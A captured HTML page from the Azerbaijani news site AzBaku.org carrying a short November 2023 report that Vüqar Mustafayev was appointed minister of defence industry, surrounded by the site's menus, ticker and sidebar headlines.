

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://azbaku.org/index.php?newsid=8945
body_size: 12311
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
    <!--<![endif]-->

    <head>
        <meta charset="utf-8">
<title>Vüqar Mustafayev müdafiə sənayesi naziri təyin olunub &raquo; AzBaku.org</title>
<meta name="description" content=" Vüqar Valeh oğlu Mustafayev Azərbaycan Respublikası müdafiə sənayesi nazirinin müavini vəzifəsindən azad edilib. AzBaku.org xəbər verir ki, bununla bağlı Azərbaycan Respublikasının Prezidenti İlham Əliyev sərəncam imzalayıb. Prezidentin digər sərəncamı ilə Vüqar Valeh oğlu Mustafayev müdafiə">
<meta name="keywords" content="Vüqar, Mustafayev, Azərbaycan, müdafiə, sənayesi, Valeh, Prezidenti, təyin, naziri, sərəncamı, digər, Prezidentin, imzalayıb, sərəncam, Əliyev, İlham, bununla, Respublikasının, bağlı, verir">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AzBaku.org">
<meta property="og:type" content="article">
<meta property="og:title" content="Vüqar Mustafayev müdafiə sənayesi naziri təyin olunub">
<meta property="og:url" content="http://azbaku.org/index.php?newsid=8945">
<meta property="og:image" content="https://azbaku.org/uploads/posts/2023-11/1700288048_65585598c9a6665585598c9a67170028789665585598c9a6465585598c9a65.png">
<meta property="og:description" content="Vüqar Valeh oğlu Mustafayev Azərbaycan Respublikası müdafiə sənayesi nazirinin müavini vəzifəsindən azad edilib.AzBaku.org xəbər verir ki, bununla bağlı Azərbaycan Respublikasının Prezidenti İlham Əliyev sərəncam imzalayıb.Prezidentin digər sərəncamı ilə Vüqar Valeh oğlu Mustafayev müdafiə sənayesi">
<link rel="search" type="application/opensearchdescription+xml" href="http://azbaku.org/index.php?do=opensearch" title="AzBaku.org">
<link rel="canonical" href="http://azbaku.org/index.php?newsid=8945">
<link rel="alternate" type="application/rss+xml" title="AzBaku.org" href="http://azbaku.org/index.php?mod=rss">
<link href="/engine/editor/css/default.css?v=4b169" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=4b169"></script>
<script src="/engine/classes/js/jqueryui.js?v=4b169" defer></script>
<script src="/engine/classes/js/dle_js.js?v=4b169" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=4b169" defer></script>
<script src="/engine/classes/masha/masha.js?v=4b169" defer></script>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!--[if lt IE 9]>
<script src="/templates/Falcon/js/html5.js" type="text/javascript"></script>
<![endif]-->
        <meta charset="utf-8">
<title>Vüqar Mustafayev müdafiə sənayesi naziri təyin olunub &raquo; AzBaku.org</title>
<meta name="description" content=" Vüqar Valeh oğlu Mustafayev Azərbaycan Respublikası müdafiə sənayesi nazirinin müavini vəzifəsindən azad edilib. AzBaku.org xəbər verir ki, bununla bağlı Azərbaycan Respublikasının Prezidenti İlham Əliyev sərəncam imzalayıb. Prezidentin digər sərəncamı ilə Vüqar Valeh oğlu Mustafayev müdafiə">
<meta name="keywords" content="Vüqar, Mustafayev, Azərbaycan, müdafiə, sənayesi, Valeh, Prezidenti, təyin, naziri, sərəncamı, digər, Prezidentin, imzalayıb, sərəncam, Əliyev, İlham, bununla, Respublikasının, bağlı, verir">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AzBaku.org">
<meta property="og:type" content="article">
<meta property="og:title" content="Vüqar Mustafayev müdafiə sənayesi naziri təyin olunub">
<meta property="og:url" content="http://azbaku.org/index.php?newsid=8945">
<meta property="og:image" content="https://azbaku.org/uploads/posts/2023-11/1700288048_65585598c9a6665585598c9a67170028789665585598c9a6465585598c9a65.png">
<meta property="og:description" content="Vüqar Valeh oğlu Mustafayev Azərbaycan Respublikası müdafiə sənayesi nazirinin müavini vəzifəsindən azad edilib.AzBaku.org xəbər verir ki, bununla bağlı Azərbaycan Respublikasının Prezidenti İlham Əliyev sərəncam imzalayıb.Prezidentin digər sərəncamı ilə Vüqar Valeh oğlu Mustafayev müdafiə sənayesi">
<link rel="search" type="application/opensearchdescription+xml" href="http://azbaku.org/index.php?do=opensearch" title="AzBaku.org">
<link rel="canonical" href="http://azbaku.org/index.php?newsid=8945">
<link rel="alternate" type="application/rss+xml" title="AzBaku.org" href="http://azbaku.org/index.php?mod=rss">
<link href="/engine/editor/css/default.css?v=4b169" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=4b169"></script>
<script src="/engine/classes/js/jqueryui.js?v=4b169" defer></script>
<script src="/engine/classes/js/dle_js.js?v=4b169" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=4b169" defer></script>
<script src="/engine/classes/masha/masha.js?v=4b169" defer></script>
        <meta name='robots' content='noindex,follow' />
        <link rel='stylesheet' id='wt-style-css'  href='/templates/Falcon/style/engine.css' type='text/css' media='all' />
                <script type="text/javascript" src="/templates/Falcon/js/social-likes.min.js"></script>


        <link rel='stylesheet' id='wt-style-css'  href='/templates/Falcon/style/style1.css' type='text/css' media='all' />
        <style id='wt-style-inline-css' type='text/css'>
            .cat144-bg{background:#46BAff} .cat145-bg{background:#24c75a} .cat146-bg{background:#ff9600} 
        </style>
        <link rel='stylesheet' id='wt-font-awesome-css'  href='/templates/Falcon/style/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
        <link rel='stylesheet' id='wt-animate-css-css'  href='/templates/Falcon/style/animations.css' type='text/css' media='all' />

    </head>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.10';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <body class="  single single-post single-format-standard">
        <header id="header">
            <div class="top main-color-bg">
                <div class="inner-wrap">
                    <div class="top-menu">
                        <ul id="menu-top-menu" class="menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="/">ANA SƏHİFƏ</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="#">HAQQIMIZDA</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="#">REKLAM</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="#">ƏLAQƏ</a></li>
                            
                        </ul>						
                    </div>

                    <div class="search">
                        <form method="post" id="searchform">
                            <input id="story" name="story" class="searchfield" type="search" placeholder="Axtar">
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">
                            <i class="fa fa-search"></i>
                        </form>
                    </div>

                    <div class="social">
                        <ul class="list">
                            <li><a class="twitter" href="https://twitter.com/azbaku201"><i class="fa fa-twitter"></i></a></li>
                            <li><a class="fb" href="https://www.facebook.com/www.Azbaku.info"><i class="fa fa-facebook"></i></a></li>
                            <li><a class="youtube" href="https://www.youtube.com/channel/UCaynriBLmhy9UOaU_o1-GdA"><i class="fa fa-youtube-play"></i></a></li>
							<li><a class="gplus" href="/"><i class="fa fa-google-plus"></i></a></li>
                            <li><a class="instagram" href="/"><i class="fa fa-instagram"></i></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>

            <div class="logo-wrap clearfix">
                <div class="inner-wrap">
                    <div class="logo">			
                        <h1>
                            <a href="/" title="">
                                <img src="/templates/Falcon/images/logo.png" alt="" />
                            </a>
                        </h1>	
                    </div>

                    <div class="menu-section clearfix">
                        <nav id="main-menu" class="clearfix">
                            <ul class="menu">
                                <li class="menu-item-home menu-item menu-item-type-post_type menu-item-object-page page_item menu-item-276"><a href="/gundem">GÜNDƏM</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="/siyaset">SİYASƏT</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="/sosial">SOSİAL</a></li>
                                         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="/medeniyyet">MƏDƏNİYYƏT</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="/musahibe">MÜSAHİBƏ</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="/hadise">HADİSƏ</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-267"><a href=""><div style="color:#fff;"><b>|DİGƏR|</b></div></a>
                                    <ul class="sub-menu">
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-268"><a href="/idman">İDMAN</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="/dunya">DÜNYA</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="/muharibe">MÜHARİBƏ</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/maraqli">MARAQLI</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/sou">ŞOU-BİZNES</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/tehsil">TƏHSİL</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/cemiyyet">CƏMİYYƏT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/iqtisadiyyat">İQTİSADİYYAT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/medeniyyet">MƏDƏNİYYƏT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/video">VİDEO</a></li>
                                    </ul>
                                </li>
                                
                            </ul>						
                        </nav>
                    </div>

                </div>				
            </div>			


            <div class="ticker-section">
                <script>
                    jQuery(document).ready(function($) {
                        $(".ticker").show();
                        $(function() {
                            $("#ticker-posts").simplyScroll();
                        });
                    });
                </script>

                <div class="inner-wrap">
                    <div class="ticker">

                        <div class="title">
                            <i class="fa fa-angle-right"></i>
                            <span class="main-color">son dəqiqə</span>
                        </div>		
                        <ul id="ticker-posts">
                            <li><a href="http://azbaku.org/index.php?newsid=18152" rel="bookmark">Suriya hökuməti SDQ ilə atəşkəs və inteqrasiya barədə razılığa gəlib</a></li>		<li><a href="http://azbaku.org/index.php?newsid=18151" rel="bookmark">Prezident İndoneziyanın Azərbaycandakı səfirinin etimadnaməsini qəbul edib</a></li>		<li><a href="http://azbaku.org/index.php?newsid=18150" rel="bookmark">İran XİN rəhbəri Türkiyədə səfərdədir</a></li>		<li><a href="http://azbaku.org/index.php?newsid=18149" rel="bookmark">Növbəti dörd ildə 14 regional DOST mərkəzi istifadəyə veriləcək</a></li>		<li><a href="http://azbaku.org/index.php?newsid=18148" rel="bookmark">Azərbaycan Honqkonq pasportunu daşıyanlar üçün vizasız rejim tətbiq edib</a></li>		<li><a href="http://azbaku.org/index.php?newsid=18147" rel="bookmark">UEFA Çempionlar Liqası: &quot;Qarabağ&quot;ın pley-off mərhələsindəki rəqibi müəyyənləşir</a></li>		<li><a href="http://azbaku.org/index.php?newsid=18146" rel="bookmark">Azərbaycan 61-ci Venesiya Biennalesində milli pavilyonla təmsil olunacaq</a></li>		<li><a href="http://azbaku.org/index.php?newsid=18145" rel="bookmark">Bakının bəzi yollarında tıxac yaranıb</a></li>		<li><a href="http://azbaku.org/index.php?newsid=18144" rel="bookmark">İstanbulda məhbusları daşıyan avtomobil aşıb, 10 nəfər yaralanıb</a></li>		<li><a href="http://azbaku.org/index.php?newsid=18143" rel="bookmark">ABŞ-İran münasibətinin həlli yolları: danışıqlar, yoxsa müharibə? - ŞƏRH</a></li>		
                        </ul>
                    </div>		
                </div>
            </div><!-- /ticker-section -->			
        </header>	

        <section id="main">
            <div class="inner-wrap">
                
                
                <div id='dle-content'><div class="wide-content">
    <div class="post-262 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-170 tag-171 tag-172" data-animation="fadeInRight">	
        <div class="entry-meta meta-top">
         <b>  Oxunub: 141
         </b>
            <span class="sep">-</span>
            <span class="date">18-11-2023, 10:15</span>

            <div class="share-links">

             
            </div>		
        </div>
        <div class="thumbnail single-post-thumbnail"><br><br><br>
           <!------- <img src="/uploads/posts/2023-11/1700288048_65585598c9a6665585598c9a67170028789665585598c9a6465585598c9a65.png" class="attachment-wt840_420 wp-post-image" alt="" />---->
        </div>	
        <div class="entry-wrap">

            <div class="entry-meta clearfix">

               <!-------- <div class="rating">
                    <div class="entry-rating main-color-bg">
                        <span class="stars"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-half-o"></i></span>
                        <span class="votes"><span id="vote-num-id-8945">0</span> səslər</span>
                    </div>
                </div>--------->
                
            </div>	

            <div class="entry-innerwrap">

                <header class="entry-header">									
                    <h1>Vüqar Mustafayev müdafiə sənayesi naziri təyin olunub</h1>
                </header>


                <div class="entry-content">	
                    <img src="/uploads/posts/2023-11/1700288048_65585598c9a6665585598c9a67170028789665585598c9a6465585598c9a65.png" alt="" class="fr-dib"><br><b>Vüqar Valeh oğlu Mustafayev Azərbaycan Respublikası müdafiə sənayesi nazirinin müavini vəzifəsindən azad edilib.</b><br><br><b>AzBaku.org </b>xəbər verir ki, bununla bağlı Azərbaycan Respublikasının Prezidenti İlham Əliyev sərəncam imzalayıb.<br><br>Prezidentin digər sərəncamı ilə Vüqar Valeh oğlu Mustafayev müdafiə sənayesi naziri təyin olunub.<br><ins><ins><div><br></div></ins></ins>
                    <script src="//uptoliked.ru/widjets.js"></script>
                </div><!-- /entry-content -->


                <div class="entry-footer">
                    <div class="footer-wrap">
                        <div class="entry-author">							


                            <div class="author-right">
                               
                                <div class="more-posts">
                                    <a href="/user/azbaku/news/">Ana səhifəyə qayıt</a>
                                </div>
                            </div>						

                        </div><!-- /entry-author -->

                        
                    </div>

                    <div class="footer-bottom clearfix">

                        <div class="entry-social">	

                           
                                

                               

                               
                            <div class="social-likes">
        <div class="facebook" title="">Facebook</div>
        <div class="vkontakte" title="">Vkontakte</div>
        <div class="twitter" title="">Twitter</div><div 
        class="plusone" title="">Google+</div>
    </div>
                        </div><!-- /entry-social -->

                        
                        <div class="entry-rating">
                            <div class="ec-stars-outer hreview-aggregate"><div id='ratig-layer-8945'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Pis" class="r1-unit" onclick="doRate('1', '8945'); return false;">1</a></li>
		<li><a href="#" title="Münasib" class="r2-unit" onclick="doRate('2', '8945'); return false;">2</a></li>
		<li><a href="#" title="Orta" class="r3-unit" onclick="doRate('3', '8945'); return false;">3</a></li>
		<li><a href="#" title="Yaxşı" class="r4-unit" onclick="doRate('4', '8945'); return false;">4</a></li>
		<li><a href="#" title="Əla" class="r5-unit" onclick="doRate('5', '8945'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
                        </div>
                        

                    </div>
                </div><!-- /entry-footer -->

            </div><!--- /entry-innerwrap -->

        </div>
    </div>

    <div class="related-posts" data-animation="fadeInUp">
        <h3>Oxşar mövzülar</h3>			
        <div class="post-list">
            <div class="one-third">
    <div class="thumb">
        <a href="http://azbaku.org/index.php?newsid=7197"><img src="/uploads/posts/2020-07/medium/1594044367_new-project-21-1.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="http://azbaku.org/index.php?do=cat&amp;category=gundem">Gündəm</a></span>						
        <span class="date">6-07-2020, 18:05</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="http://azbaku.org/index.php?newsid=7197#comments" title="Прокомментировать запись &laquo;Azərbaycanda daha 513 nəfər koronavirusa yoluxdu, səkkiz nəfər vəfat etdi - FOTO&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=7197">Azərbaycanda daha 513 nəfər koronavirusa yoluxdu, səkkiz nəfər vəfat etdi - FOTO</a></h4>
 
</div><div class="one-third">
    <div class="thumb">
        <a href="http://azbaku.org/index.php?newsid=14547"><img src="https://azadmedia.az/uploads/posts/2025-02/1740478043_e81dc276-cde6-394e-84bf-86c5cf580fdf_850.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="http://azbaku.org/index.php?do=cat&category=gundem">Gündəm</a> / <a href="http://azbaku.org/index.php?do=cat&category=dunya">Dünya</a></span>						
        <span class="date">25-02-2025, 14:07</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="http://azbaku.org/index.php?newsid=14547#comments" title="Прокомментировать запись &laquo;Aİ Ukraynaya nadir torpaq metalları üzrə saziş təklif edib&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=14547">Aİ Ukraynaya nadir torpaq metalları üzrə saziş təklif edib</a></h4>
 
</div><div class="one-third">
    <div class="thumb">
        <a href="http://azbaku.org/index.php?newsid=3860"><img src="/uploads/posts/2019-03/medium/1553854337_1ask.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="http://azbaku.org/index.php?do=cat&amp;category=gundem">Gündəm</a></span>						
        <span class="date">29-03-2019, 14:11</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="http://azbaku.org/index.php?newsid=3860#comments" title="Прокомментировать запись &laquo;100 MİLYONLAR NECƏ 100 MANATA ÇEVRİLİR? – Deputatın Beynəlxalq Bankın müəssisələri üzərində ŞOK əməliyyatları&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=3860">100 MİLYONLAR NECƏ 100 MANATA ÇEVRİLİR? – Deputatın Beynəlxalq Bankın müəssisələri üzərində ŞOK əməliyyatları</a></h4>
 
</div>
        </div>
    </div>		

 

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="8945"><input type="hidden" name="user_hash" value="7af30e850d7957e34fbd24919456e45a186a2d72"></form></div>
                

                 
                <div class="feat-content">  
                    <div class="feat-section section">

                    </div><!-- /feat-cat -->
					
                </div>
               

                <div class="">

                 
 

                    <div id="sidebar-left" class="sidebar">
                        <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Sosial</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18140"><img src="https://azadmedia.az/uploads/posts/2026-01/1769687553_75d740e8-484d-319b-8ad4b.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 15:52</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18140">Azərbaycanda fövqəladə vəziyyətdə rabitə müəssisələrini birbaşa idarə edəcək qurum müəyyənləşib</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18135"><img src="https://azadmedia.az/uploads/posts/2026-01/1769673667_1769672207_0.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 12:00</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18135">Ən çox pensiya bu ayda veriləcək</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18133"><img src="https://azadmedia.az/uploads/posts/2026-01/1769666698_q5vdqw6aypjav.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 10:04</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18133">Məhkəmə qərarı olmadan axtarış aparılması hallarının dairəsi genişləndirilir</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18121"><img src="https://azadmedia.az/uploads/posts/2026-01/1769589800_9104b958-1e43-45d4-b.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">28-01-2026, 12:42</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18121">Sabah yağış yağacaq - PROQNOZ</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18113"><img src="https://azadmedia.az/uploads/posts/2026-01/1769577641_1769517709_5461013284820552707.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">28-01-2026, 09:20</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18113">BİZİM TƏQVİM:28 yanvar tarixində baş vermiş mühüm hadisələr</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18101"><img src="https://azadmedia.az/uploads/posts/2026-01/1769505479_whatsapp_2026.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">27-01-2026, 13:18</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18101">&quot;WhatsApp&quot;da sərt qaydalar olacaq</a></h4>
</li>
                            </ul>
                        </aside>
                        <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Mədəniyyət</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18103"><img src="https://azadmedia.az/uploads/posts/2026-01/1769509475_afaq_genceli_967464.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">27-01-2026, 14:24</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18103">&quot;O iynənin çox pis fəsadları var, mən də vurdurmuşdum&quot;</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=17941"><img src="https://azadmedia.az/uploads/posts/2026-01/1768397480_69679320c8a0a69679320ccv.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">14-01-2026, 17:31</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=17941">“Azərbaycan Mədəniyyəti – 2040” Konsepsiyası təsdiq edilib - SƏRƏNCAM</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=17930"><img src="https://azadmedia.az/uploads/posts/2026-01/1768363113_1311103.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">14-01-2026, 07:57</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=17930">&quot;Beş qurbağa mənim boynumda öldü, sağaldım&quot;</a></h4>
</li>
                            </ul>
                        </aside>
                         <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Təhsil</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18124"><img src="https://azadmedia.az/uploads/posts/2026-01/1769601183_6979f6c855d4b6-v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">28-01-2026, 15:52</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18124">Elektron ticarət sahəsində qeyri-rezidentlərin vergi uçotu yeni qaydada tənzimlənəcək</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18043"><img src="https://azadmedia.az/uploads/posts/2026-01/1769146276_1769146009_resize-1.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">23-01-2026, 09:32</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18043">Məktəblərdə qış tətili başlayır</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18011"><img src="https://azadmedia.az/uploads/posts/2026-01/1768976248_697068ec743e2v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">21-01-2026, 10:16</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18011">“Times Higher Education” reytinqlərində Azərbaycan universitetlərinin sayı 4-ə çatıb</a></h4>
</li>
                            </ul>
                        </aside>
                        
                                                 <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Cəmiyyət</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18149"><img src="https://azadmedia.az/uploads/posts/2026-01/1769757515_1i6o8nedbwn40s0gw8.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 11:17</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18149">Növbəti dörd ildə 14 regional DOST mərkəzi istifadəyə veriləcək</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18148"><img src="https://azadmedia.az/uploads/posts/2026-01/1769755846_27xtavskelq27p2gvwqj3b.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
